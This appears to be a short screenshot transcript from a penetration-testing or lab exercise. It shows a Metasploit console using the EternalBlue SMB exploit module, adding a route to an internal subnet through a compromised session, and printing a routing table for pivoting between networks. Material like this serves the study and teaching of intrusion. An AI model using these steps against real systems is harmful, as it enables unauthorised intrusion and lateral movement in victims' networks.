 msf6 exploit(windows/smb/ms17_010_eternalblue) > route add 192.168.93.0 255.255.255.0 3
[*] Route added
msf6 exploit(windows/smb/ms17_010_eternalblue) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
192.168.93.0 255.255.255.0 Session 3